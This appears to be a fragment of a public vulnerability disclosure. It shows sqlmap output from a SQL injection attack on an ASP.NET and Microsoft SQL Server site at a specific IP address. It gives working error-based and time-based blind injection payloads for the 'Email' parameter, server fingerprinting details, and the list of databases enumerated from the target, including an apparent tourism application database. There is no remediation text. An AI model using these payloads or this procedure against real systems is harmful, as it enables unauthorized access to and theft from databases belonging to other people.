 sqlmap
Parameter: Email (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: Email=admin@qq.com' AND 8544=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(118)+CHAR(122
)+CHAR(113)+(SELECT (CASE WHEN (8544=8544) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHA
R(106)+CHAR(106)+CHAR(113))) AND 'VhVF'='VhVF&UserName=admin
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: Email=admin@qq.com' WAITFOR DELAY '0:0:30'--&UserName=admin
---
[20:41:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[20:41:13] [INFO] fetching database names
[20:41:13] [INFO] the SQL query used returns 7 entries
[20:41:13] [INFO] starting 3 threads
[20:41:14] [INFO] resumed: DBSCaiHongPuBu_SmartTourism
[20:41:14] [INFO] resumed: master
[20:41:14] [INFO] resumed: model
[20:41:14] [INFO] resumed: msdb
[20:41:14] [INFO] resumed: ReportServer
[20:41:14] [INFO] resumed: ReportServerTempDB
[20:41:14] [INFO] resumed: tempdb
available databases [7]:
[*] DBSCaiHongPuBu_SmartTourism
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[20:41:14] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator
sqlmap\output\111.39.56.7'
www.wooyun.org